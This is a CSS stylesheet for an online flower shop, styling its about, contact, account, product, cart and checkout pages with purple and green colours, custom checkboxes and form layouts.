.secondary .about_page .video_block .img:hover .overlay { opacity: 0.5; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:not(:hover) .play { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:not(:hover) .overlay { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .play { position: absolute; top: 40%; left: 45%; max-width: 9rem; z-index: 3; cursor: pointer; }
.secondary .about_page .video_block .overlay { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0, 0, 0, 0.7); cursor: pointer; }
.secondary .about_page .video_block p { font-size: 2.3rem; color: #512b8a; text-align: center;    letter-spacing: 0.4rem; }
.secondary .about_page .video_block .hide { display: none; }
.secondary .about_page .video_block #modal_video { width: 100%; height: 28rem; }
.secondary .about_page .video_block #modal_video.hide { display: none; }
.secondary .content .garantee { background: url("/img/garantee.png") no-repeat; background-size: cover; background-position: center; padding: 4rem 2rem; }
.secondary .content .garantee h3 { color: #512b8a; display: inline-block; vertical-align: middle; text-align: center; width: 40%; font-size: 3.8rem; text-transform: uppercase;  }
.secondary .content .garantee p { display: inline-block; vertical-align: middle; width: 59%; font-size: 1.6rem; }
.secondary #about_flowers h3 { text-align: center; text-transform: uppercase; position: relative; padding-bottom: 6rem; display: block; font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; }
.secondary #about_flowers h3:before { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); background: url("/img/layer.png") no-repeat; background-size: 100%; background-position: center; width: 100%; max-width: 31rem; height: 5rem; }
.secondary #about_flowers .col_6.content { position: relative; }
.secondary #about_flowers .col_6.flowers_list ul li { display: inline-block; width: 49%; vertical-align: middle; border-right: 0.1rem dashed #512b8a; padding-left: 2rem; margin: 0.1rem 0; }
.secondary #about_flowers .flowers_list ul li:nth-child(odd) { padding: 0; }
.secondary #about_flowers .flowers_list ul li a { font: 400 1.6rem/1.2 "Open Sans", sans-serif; color: #000; display: block; margin: 1rem 0; text-transform: uppercase; }
.secondary #about_flowers .flowers_list ul li a:hover { color: #512b8a; padding-left: 0.5rem; font-weight: 600; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary #about_flowers .flowers_list ul li a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary #about_flowers .flowers_list ul li a.active { color: #512b8a; font-weight: 700; }
.secondary #about_flowers .content h2 {    margin-bottom: 1.5rem; color: #512b8a; text-transform: uppercase; font-size: 2.6rem; font-weight: 900; }
.secondary #about_flowers .content h3 { text-align: left; color: #512b8a; padding: 0; font-size: 1.7rem; font-weight: 700; }
.secondary #about_flowers .content h3:before { display: none; }
.secondary #about_flowers .content p { font-size: 1.5rem; }
.secondary #about_flowers .flowerSingleImage {float: right; margin: 0 0 2rem 2rem ;}

.secondary .contact_page .title { text-align: center; font-size: 2.5rem; text-transform: uppercase; }
.secondary .contact_page .links { display: block; margin: 2rem auto; max-width: 95rem; }
.secondary .contact_page .links a { color: #4e4e4e; font-weight: 400; font-size: 2.2rem; text-align: center; background: transparent; width: 49%; max-width: 43rem; margin-left: 4rem; display: inline-block; }
.secondary .contact_page .links a span, .secondary .contact_page .links a svg { display: inline-block; vertical-align: middle; }
.secondary .contact_page .links a svg { color: #512b8a; }
.secondary .contact_page .links a:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page .links a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page .links a.mail { font-weight: 400; font-size: 2rem; }
.secondary .contact_page .links a.mail svg { width: 1.5rem; height: 1.5rem; }
.secondary .contact_page form { margin-top: 3rem; }
.secondary .contact_page form .input { background: transparent; border-radius: 0; padding: 0 0.1rem; border-bottom: 0.1rem solid #a9b0b6; font: 400 1.6rem/1.5 "Open Sans" sans-serif; color: #a9b0b6; padding-left: 0.5rem; }
.secondary .contact_page form textarea.input { min-height: 32.5rem; border: 0.1rem solid #a9b0b6; }
.secondary .contact_page form label { position: relative; }
.secondary .contact_page form span.label { font: 400 1.2rem/1.5 "Open Sans", sans-serif; color: #a9b0b6; position: absolute; top: -1.6rem; left: 0; -webkit-animation: logoRes .5s both; animation: logoRes .5s both; }
.secondary .contact_page form span.label.hide { display: none; }
.secondary .contact_page form .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form .input::-ms-input-placeholder {  font: 400 1.6rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form button { border: none; color: #fff; text-transform: uppercase; }
.secondary .contact_page form button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page form button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }

.secondary .account aside { width: 25%; display: inline-block; vertical-align: top; }
.secondary .account aside p { color: #512b8a; font-size: 2rem; margin-top: 0; font-weight: 600; text-align: left; }
.secondary .account aside p svg { position: relative; top: -0.3rem; }
.secondary .account aside ul li a { display: block; margin: 1rem 0; text-align: left; font: 500 1.7rem/1.5 "Open Sans", sans-serif; position: relative; max-width: 80%; }
.secondary .account aside ul li a.active { font-weight: bold; }
.secondary .account aside ul li a.active:before { display: block; position: absolute; color: #000; right: 0; content: ''; width: 1rem; height: 1rem; top: 0.8rem; vertical-align: middle; border: 0 solid; border-width: 0 3px 3px 0; -webkit-transform: rotate(-45deg); }
.secondary .account main { width: 70%; display: inline-block; vertical-align: top; }
.secondary .account main h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; margin-bottom: 2rem; margin-top: 2rem; text-align: left; }
.secondary .account main p { text-align: left; }
.secondary .account main .return .input, .secondary .account main .return .button { max-width: 50%; }
.secondary .account main .return a, .secondary .account main .return label { display: block; margin: 1rem 0; }
.secondary .account main table { width: 100%; max-width: 100%; }
/*.secondary .account main table tr{ border-bottom: 0.1rem solid #ebebeb; padding: 0.5rem; text-align: center; }*/
.secondary .account main table td { border-bottom: 0.1rem solid #ebebeb; padding: 0.5rem; text-align: center; }

.secondary .account main table tr th, .secondary .account main table td th { text-transform: uppercase; }
.secondary .account main table a { color: #5a9d2e; font-weight: 600; }
.secondary .account main table a:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .account main table a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .account h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; margin-top: 2rem; text-align: center; }
.secondary .account p { text-align: center; font-size: 1.6rem; }
.secondary .account form.reg { width: 100%; max-width: 100rem; margin: 0 auto 2rem; }
.secondary .account form.reg span.label { color: #512b8a; top: -0.2rem; width: 20rem; }
.secondary .account form.reg .bottom_block { margin-top: 2rem; }
.secondary .account form.reg .bottom_block label { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem 0; }
.secondary .account form.reg .bottom_block a { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem 0; }
.secondary .account form.reg .bottom_block a.btn { line-height: 5rem; font: 600 1.6rem/1.2 "Open Sans", sans-serif; text-transform: uppercase; letter-spacing: 0.7rem; line-height: 5rem; }
.secondary .account form.reg .bottom_block p { color: #000; font-size: 1.6rem; display: block; text-transform: inherit; width: 100%; margin: 2rem auto 1rem; }
.secondary .account form.reg button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; max-width: 35rem; float: right; margin: 2rem auto; display: block; }
.secondary .account form.reg .checkboxes { margin: 0 auto; width: 100%; max-width: 32rem; }
.secondary .account form.reg .input { margin: 2rem 0; border: 0.1rem solid #512b8a; }
.secondary .account form.reg .input.error { border: 0.1rem solid red; }
.secondary .account form.reg select { -webkit-appearance: none; background: transparent; margin: 2rem 0; border: 0.1rem solid #512b8a; height: 4.5rem; }
.secondary .account form.reg .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account form.reg .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account form.reg .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account input[type="checkbox"] { display: none; }
.secondary .account input[type="checkbox"] + label { color: #000; }
.secondary .account input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .account input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .account input[type="radio"] { display: none; }
.secondary .account input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .account input[type="radio"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .account input[type="radio"]:checked + label span { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .account select { -webkit-appearance: menulist; position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; margin: 1rem auto; }
.secondary .account .select_wrap { position: relative; }
/*.secondary .account .select_wrap:before { content: ''; position: absolute; top: 1.7rem; right: 1.5rem; border-left: .5rem solid transparent; border-right: .5rem solid transparent; border-bottom: .5rem solid #000; transform: rotate(180deg); }*/
.secondary .account .input { color: #000; }

.secondary .product_page h1 { color: #512b8a; font-size: 2.5rem; margin: 0 0 2rem; }
.secondary .product_page h1 span { font-size: 2.2rem; color: #7c7c7c; }
.secondary .product_page .img { background-size: contain !important; background-position: center !important; width: 100%; display: block; height: 50rem; }
.secondary .product_page .tab_content { height: 100%; width: 100%; margin: 0; text-align: left; font: 400 1.5rem/1.5 "Open Sans", sans-serif; }
.secondary .product_page .tabs { display: table; width: 100%; height: 4rem; line-height: 4rem; margin-top: 2rem; border-bottom: 0.1rem solid #703d89; }
.secondary .product_page .tabs li { display: table-cell; text-align: center; font-size: 1.6rem; color: #512b8a; font-family: "Open Sans", sans-serif; cursor: pointer; }
.secondary .product_page .tabs li.active { font-weight: 600; }
.secondary .product_page .tabs li:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #000; }
.secondary .product_page .tabs li:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .tabs label.tab { text-transform: capitalize; display: table-cell; text-align: center; font-size: 1.6rem; color: #512b8a; font-family: "Open Sans", sans-serif; cursor: pointer; }
.secondary .product_page .tabs label.tab.active { font-weight: 600; }
.secondary .product_page .tabs label.tab:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #000; }
.secondary .product_page .tabs label.tab:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .product_info { padding-left: 2rem; border-left: 0.1rem solid #d2d2d2; }
.secondary .product_page .product_info .name { font-size: 1.6rem; color: #512b8a; font-weight: 800; text-transform: uppercase; }
.secondary .product_page .product_info .tabs { border: none; }
.secondary .product_page .product_info .tabs li { text-transform: capitalize; font-size: 1.6rem; text-align: left; }
.secondary .product_page .product_info .tabs .n_price { font-size: 1.8rem; color: #000; display: block; }
.secondary .product_page .product_info .tabs .n_price sup { color: #acacac; }
.secondary .product_page .product_info input[type="checkbox"] { display: none; }
.secondary .product_page .product_info input[type="checkbox"] + label { color: #000; }
.secondary .product_page .product_info input[type="checkbox"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .product_page .product_info input[type="checkbox"]:checked + label span.check { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .product_page .product_info input[type="radio"] { display: none; }
.secondary .product_page .product_info input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .product_page .product_info input[type="radio"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .product_page .product_info input[type="radio"]:checked + label span.check { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .product_page .product_info select {  border: 0.1rem solid #d2d2d2;padding-right: 3rem; position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }
.secondary .product_page .product_info .select_wrap { position: relative; }
.secondary .product_page .product_info .select_item { margin: 1rem 0; }
.secondary .product_page .product_info .select_item .img { display: inline-block; width: 15%; vertical-align: middle; height: 8rem; cursor: pointer; }
.secondary .product_page .product_info .select_item p { display: inline-block; width: 40%; vertical-align: middle; font-size: 1.5rem; cursor: pointer; }
.secondary .product_page .product_info .select_item .select_wrap {position: relative; vertical-align: middle; display: inline-block; width: 35%; }
/*.secondary .product_page .product_info .select_item .select_wrap:before{     content: '';  display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 42%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%); }*/
.secondary .product_page .product_info label#postal_label,.secondary .product_page .product_info label#date_label {margin-top: 2rem;display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.delivery_wrapper label, .pickup_wrapper label {margin-top: 2rem;display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.secondary .pickup_wrapper .select_wrap { position: relative;margin-top: 1rem; }
.secondary .pickup_wrapper select {border: 1px solid #d2d2d2;  height: 3rem;position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }

.chekout_items label, .address_book label {display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.delivery_message {color: #f44336;font-size: 1.3rem;line-height: 1.5rem;margin-bottom: 1.7rem;}
.cart_login {display: block;text-align: right;color: #5a9d2e;font-size: 2rem;}
.secondary .product_page .product_info input.loc { background: #fff url("/img/locat.png") no-repeat 8% 50%; border: 0.1rem solid #d2d2d2; text-align: left;padding-left: 3.5rem;}
.secondary .product_page .product_info input.datepicker { background: #fff url("/img/date.png") no-repeat 6% 52%; border: 0.1rem solid #d2d2d2; text-align: left; padding-left: 3.5rem;}
.secondary .product_page .product_info .input::-webkit-input-placeholder { font: 400 1.4rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .input::-moz-placeholder { font: 400 1.4rem/4.5rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .input::-ms-input-placeholder { font: 400 1.4rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .btn { text-transform: uppercase; letter-spacing: 0.7rem; }
.secondary .product_page .product_info .save { color: #512b8a; font-size: 1.6rem; font-weight: 900; text-transform: uppercase; height: 5rem; line-height: 5rem; text-align: center; display: block; }
.secondary .product_page .product_info .save:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .product_info .save:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .content h1 { color: #512b8a; font: 500 4.5rem "Open Sans", sans-serif; }
.secondary .content h3 { color: #512b8a; font: 500 2rem "Open Sans", sans-serif; }

.secondary .cart_page .title { font-weight: 600; font-size: 2.1rem; }
.secondary .cart_page .title svg { position: relative; top: -0.3rem; }
.secondary .cart_page h3 { text-transform: uppercase; font-size: 1.8rem; color: #000; font-weight: 600; margin: 2rem 0 0.5rem; }
.secondary .cart_page h3 span.edit_shiping { float: right; color: #5a9d2e; text-transform: uppercase; cursor: pointer; }
.secondary .cart_page .item_cart { position: relative; border-top: 0.1rem solid #dadada; border-bottom: 0.1rem solid #dadada;}
.secondary .cart_page .item_cart.red_cartItem { opacity: 0.4;background: #fff;}
.secondary .cart_page .item_cart .cart_block {padding: 2rem 0; position: relative;}
.secondary .cart_page .item_cart .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 8rem; height: 8rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .cart_page .item_cart a { display: inline-block; vertical-align: middle; width: 20%; }
.secondary .cart_page .item_cart .name { font-size: 1.5rem; color: #512b8a; font-weight: 600; }
.secondary .cart_page .item_cart .name.small_name { font-size: 1.1rem;}
.secondary .cart_page .item_cart .article { font-size: 1.4rem; color: #7c7c7c; display: block; }
.secondary .cart_page .item_cart input {  -webkit-appearance: none;  border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 6rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: center; }
.secondary .cart_page .item_cart input.postal_code {   border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 15rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: left; padding: 0.5rem }
.secondary .cart_page .item_cart input.delivery_day {   border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 15rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: left; padding: 0.5rem }
.secondary .cart_page .item_cart input[type="checkbox"] { display: none; }
.secondary .cart_page .item_cart input[type="checkbox"] + label { color: #000; font-size: 1.4rem;  }
.secondary .cart_page .item_cart input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .cart_page .item_cart input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .cart_page .button_colored {float: right; max-width: 25rem; margin: 2rem 0}
.secondary .cart_page .item_cart label {    margin-top: -0.3rem; -moz-user-select: none; -khtml-user-select: none; user-select: none;  display: inline-block; vertical-align: middle; margin-left: 2rem; }
.secondary .cart_page .additional label {margin-left: 0; }
.secondary .cart_page .item_cart label span, .secondary .cart_page .item_cart label input{display: block; -moz-user-select: none; -khtml-user-select: none; user-select: none;  }
.secondary .cart_page .item_cart label span {font-size: 1.4rem}
.secondary .cart_page .item_cart .check_pick{margin-top: 1.8rem;}

.secondary .cart_page hr {margin: 0 0 1rem 0;}

.secondary .cart_page .delivery_day{position: relative;}
.secondary .cart_page .delivery_day .input{   border: 0.1rem solid #dadada;}
.secondary .cart_page .delivery_day .check_pick{ cursor: pointer; position: absolute; font-weight: 600; top: 0; right: 0; background: #5a9d2e; max-width: 10rem; display: block; height: 3.5rem; font-size: 1.4rem; line-height: 3.5rem; width: 100%; text-align: center; color: #fff;}
.secondary .cart_page .delivery_day .apply{ cursor: pointer; position: absolute; font-weight: 600; top: 0; right: 0; background: #5a9d2e; max-width: 10rem; display: block; height: 3.5rem; font-size: 1.4rem; line-height: 3.5rem; width: 100%; text-align: center; color: #fff;}

.secondary .cart_page .item_cart .price:hover{ color:#5a9d2e; font-weight: bold;}
.secondary .cart_page .item_cart .price { display:block; top: 50%; transform: translate(0, -50%); position: absolute; font-size: 1.8rem; color: #7c7c7c; right: 3rem;}
.secondary .cart_page .item_cart .delete {top: 50%; transform: translate(0, -50%); right: 0;  cursor: pointer;  position: absolute;}
.secondary .cart_page .item_cart .delete svg { width: 2.5rem; height: 2.5rem; color: #512b8a; }
.secondary .cart_page .item_cart .delete svg:hover { color: #5a9d2e;}
.secondary .cart_page .item_cart .copy {top: 50%; transform: translate(0, -50%); right: 3.5rem;  cursor: pointer;  position: absolute;}
.secondary .cart_page .item_cart .copy svg { width: 1.5rem; height: 1.5rem; color: #512b8a;  }
.secondary .cart_page .item_cart .copy svg:hover { color: #5a9d2e; }

.secondary .cart_page .additional svg.icon.forward {position: absolute;  top: 50%; transform: translate(0, -50%); left: 0; color: #5a9d2e; width: 2.5rem; height: 2.5rem;}
.secondary .cart_page .item_cart .additional { clear: both; position: relative; padding-left: 3rem; margin-top: 0; }
.secondary .cart_page .item_cart .additional:hover .price { color:#5a9d2e; font-weight: bold;}
.secondary .cart_page .item_cart .additional.red_cartItem { opacity: 0.4;background: #fff;}
.secondary .cart_page .item_cart .additional:first-child{margin-top: 2rem;}
.secondary .cart_page .item_cart .additional a {width: 60%;}
.secondary .cart_page .item_cart .additional input { margin-left: 1rem;}
.secondary .cart_page .item_cart .additional .short_text {border: 0.1rem dotted #ccc; margin-top: 0.5rem; padding: 0.5rem; height: 8rem; font-size: 1.2rem; font-style: italic; color: #7c7c7c; display: block; }
.secondary .cart_page .item_cart .additional .edit { font-size: 1.5rem; color: #5a9d2e; font-weight: 600; text-transform: uppercase; cursor: pointer; }
.secondary .cart_page .item_cart .additional .delete { top: 50%; transform: translate(0, -50%); }
.secondary .cart_page .additional{border-top: 0.1rem solid #dadada; padding: 1.5rem 0;}
.secondary .cart_page .total {width: 50%; float: right; padding-bottom: 1rem; border-bottom: 0.1rem solid #dadada;}
.secondary .cart_page .total .green {color:#5a9d2e; }
.secondary .cart_page .total p {margin: 0}
.secondary .cart_page .total div {margin: 0}
.secondary .cart_page .total .total_price {font-size: 1.6rem;}
#review_html h3 {margin-top: 0;}

.subtotal_wrapper {text-align: right; font-size: 2rem;font-weight: bold; margin-top: 1rem; color: #47227d;}
.subtotal_wrapper small{display:block; color:#999;font-weight: normal; font-size: 1.2rem;}
.checkout_frame {width: 100%; height: 22rem;  border-left: 1px dashed #ccc;}

.secondary .cart_page.checkout .item_cart{border: 0.1rem dashed #f1f1f1; position: relative; opacity: 0.6; background-color: rgba(0, 0, 0, 0.05); padding: 1.5rem}
.secondary .cart_page.checkout .item_cart .cart_block a span{color: #512b8a;}
.secondary .cart_page.checkout .item_cart .cart_block span{display: block; color: #000; font-size: 1.4rem}
.secondary .cart_page.checkout .item_cart .cart_block .price{position: static; transform: translate(0, 0);}
.checkout_frame.active .additional {background-color: transparent;}
.checkout_frame .checkout_item .input {width: 100%; background: #fff; text-align: left; height: 4.5rem; display: block;}

.secondary .cart_page.checkout .item_cart.active {background: #fff; opacity: 1; margin: 0 0 2rem; border: none;}
.secondary .cart_page.checkout .item_cart.active .showing{display: none;}
.secondary .cart_page.checkout .item_cart.active .choose{display: block;}

.checkout_frame a {width: 70%;}
.checkout_frame .showing{display: block;}
.checkout_frame .choose{display: none;}
.checkout_frame .showing .button_colored{float: left; display: none;}
.checkout_frame .done .showing .button_colored{display: block;}
.checkout_frame .price {right: 0; top: 2rem; transform: translate(0, 0)}
.row .fcol_6 {width: 50%;}

.group_field .hide{display: none!important; position: absolute; top: -3rem; font-size: 1.2rem!important; left: 0;}
.group_field .hide.visible{display: block!important;}
.checkout_item .group_field .hide.visible{display: block!important; top: -2rem;}
.group_field.small .hide.visible{display: block!important; top: -2rem;}
.group_field{position: relative; display: block;}
.group_field .input{    border: 0.1rem solid #7c7c7c; height: 3.5rem; line-height: 3.5rem;}

.wrapper_frame .button {background-color: #5a9d2e; color:#fff; float: right; border-color: #fff; font-weight: normal;font-size: 1.7rem;}
.form_in_frame {background: #fff;}
.form_in_frame  {margin-bottom: 0.5rem;}
.form_in_frame .input {margin-bottom: 0.5rem; height: 3rem; line-height: 3rem; font-size: 1.4rem; border-bottom: 1px dashed #ccc;}
.form_in_frame .input.validate_error {border: none !important;border-bottom: 1px dashed red !important; }
.form_in_frame .input::-webkit-input-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input::-moz-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input:-ms-input-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input:-moz-placeholder {color: #000; font-size: 1.4rem;}

.secondary .cart_page .block { position: relative; }
.secondary .cart_page .block input { width: 80%; display: inline-block; vertical-align: middle; height: 4rem; border: 0.1rem solid #dadada; color: #7c7c7c; margin: 0; }
.secondary .cart_page .block span.edit_pick, .secondary .cart_page .block a.apply { width: 20%; display: inline-block; vertical-align: middle; height: 4rem; line-height: 4rem; text-transform: uppercase; background: #5a9d2e; color: #fff; text-align: center; font-size: 1.7rem; font-weight: 900; cursor: pointer; float: right;}
.secondary .cart_page .block span.edit_pick:hover, .secondary .cart_page .block a.apply:hover { background: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .block span.edit_pick:not(:hover), .secondary .cart_page .block a.apply:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .block .apply.error { background: red; }
.secondary .cart_page .block input.error { border: 0.1rem solid red; }
.secondary .cart_page .block input.success { border: 0.1rem solid #5a9d2e; }
.secondary .cart_page .total_block .left_col{float: left; width: 49%; padding: 0 2rem;}
.secondary .cart_page .total_block .right_col{float: right; width: 49%;  padding: 0 2rem;}
.secondary .cart_page .total_block { float: right; width: 33rem; margin-top: 2rem; }
.secondary .cart_page .total_block p { font-size: 1.5rem; color: #000; text-transform: capitalize; }
.secondary .cart_page .total_block span { float: right; font-size: 1.5rem; color: #000; margin-top: 1rem; }
.secondary .cart_page .total_block .discount p, .secondary .cart_page .total_block .discount span { color: #5a9d2e; }

.secondary .cart_page .checkout_item {  }
.secondary .cart_page .checkout_item select { position: relative; height: 3.5rem; font: 500 1.5rem/3.5rem "Open Sans", sans-serif; color: #000; text-align: center; display: block; border: 0.1rem solid #7c7c7c; padding-left: 0.5rem !important; width: 100%; margin: 1rem auto; }
.secondary .cart_page .checkout_item .input{ height: 3.5rem; line-height:3.5rem;   }
.secondary .cart_page .checkout_item .input::-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .checkout_item .input:-ms-input-placeholder {line-height: 3.3rem}
.secondary .cart_page .checkout_item .inputt:-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .input::-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .input:-ms-input-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .inputt:-moz-placeholder {line-height: 3.3rem}

/*.secondary .cart_page .checkout_item p, .secondary .cart_page .checkout_item span { font-size: 1.5rem; display: block; }*/
.secondary .cart_page .checkout_item span.label.hide { display: none; }
.secondary .cart_page .checkout_item span.label { width: 15rem !important; font-size: 1.2rem; }
.secondary .cart_page .checkout_item span.mail { font-size: 1.5rem; }
.secondary .cart_page .checkout_item input[type="checkbox"] { display: none; }
.secondary .cart_page .checkout_item input[type="checkbox"] + label { color: #000; font-size: 1.4rem; }
.secondary .cart_page .checkout_item input[type="checkbox"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .cart_page .checkout_item input[type="checkbox"]:checked + label span.check { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .cart_page .checkout_item input[type="radio"] { display: none; }
.secondary .cart_page .checkout_item input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .cart_page .checkout_item input[type="radio"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .cart_page .checkout_item input[type="radio"]:checked + label span.check { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .cart_page .checkout_item .paypall { float: right; }
.secondary .cart_page .checkout_item .label { width: 10rem; top: -0.2rem; }
.secondary .cart_page .checkout_item .input { border: 0.1rem solid #7c7c7c; color: #000; padding: 0 1rem;}
.secondary .cart_page .checkout_item .input:focus {-webkit-box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);-moz-box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);}
.secondary .cart_page .checkout_item button {float: right;color: white; background: #512b8a; display: block; border: none; text-align: center; width: 100%; height: 3.5rem; text-transform: uppercase; line-height: 3.5rem;font-size: 2rem; font-weight: bold; }
.secondary .cart_page .checkout_item button span{display: inline-block; font-size: 2rem; margin-left: 1.5rem}
.secondary .cart_page .checkout_item button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .checkout_item button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page span.ex_date { font-size: 1.2rem; position: absolute;top: -3.5rem;     width: 10rem;}
.secondary .cart_page select.input { -webkit-appearance: none; border: 0.1rem solid #7c7c7c;  display: inline-block; width:  height: 4.5rem; line-height: 4.5rem; padding: 0; padding-left: 1rem; }
.secondary .cart_page .mt{margin-top: 2.5rem;}
